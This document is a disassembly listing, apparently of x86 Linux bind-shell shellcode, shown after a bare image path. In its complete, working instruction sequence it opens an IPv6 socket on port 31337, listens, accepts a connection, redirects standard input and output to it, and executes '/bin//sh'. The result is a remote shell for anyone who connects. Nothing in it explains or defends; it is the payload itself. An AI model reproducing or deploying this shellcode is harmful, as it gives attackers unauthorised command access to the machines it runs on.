 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A0A push byte 0xa
0x00417007 89E1 mov ecx,esp
0x00417009 6A66 push byte 0x66
0x0041700b 58 pop eax
0x0041700c socket
0x0041700e 96 xchg eax,esi
0x0041700f 99 cwd
0x00417010 52 push edx
0x00417011 52 push edx
0x00417012 52 push edx
0x00417013 52 push edx
0x00417014 52 push edx
0x00417015 52 push edx
0x00417016 66687A69 push word 0x697a
0x0041701a 66680A00 push word 0xa
0x0041701e 89E1 mov ecx,esp
0x00417020 6A1C push byte 0x1c
0x00417022 51 push ecx
0x00417023 56 push esi
0x00417024 89E1 mov ecx,esp
0x00417026 43 inc ebx
0x00417027 6A66 push byte 0x66
0x00417029 58 pop eax
0x0041702a bind
0x0041702c B066 mov al,0x66
0x0041702e B304 mov bl,0x4
0x00417030 listen
0x00417032 52 push edx
0x00417033 52 push edx
0x00417034 56 push esi
0x00417035 89E1 mov ecx,esp
0x00417037 43 inc ebx
0x00417038 B066 mov al,0x66
0x0041703a accept
0x0041703c 93 xchg eax,ebx
0x0041703d 59 pop ecx
0x0041703e 6A3F push byte 0x3f
0x00417040 58 pop eax
0x00417041 dup2
0x00417043 49 dec ecx
0x00417044 79F8 jns 0xfffffffa
0x00417046 682F2F7368 push dword 0x68732f2f
0x0041704b 682F62696E push dword 0x6e69622f
0x00417050 89E3 mov ebx,esp
0x00417052 50 push eax
0x00417053 53 push ebx
0x00417054 89E1 mov ecx,esp
0x00417056 B00B mov al,0xb
0x00417058 execve